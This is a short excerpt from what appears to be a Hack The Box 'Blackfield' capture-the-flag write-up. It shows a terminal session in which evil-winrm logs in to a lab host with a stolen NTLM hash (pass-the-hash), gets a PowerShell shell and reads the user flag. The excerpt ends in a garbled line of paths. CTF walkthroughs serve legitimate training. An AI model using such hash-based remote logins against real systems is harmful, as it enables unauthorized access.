 → forensic evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> dir
Directory: C:\Users\svc_backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 2:26 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> type user.txt
3920bb317a0bef51027e2852be64b543
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>
<ld ~/CTF/HTB/Blackfield ~/CTF/HTB/Blackfield ~/CTF/HTB/Blackfield/bloodhound ~/CTF/HTB/Blackfield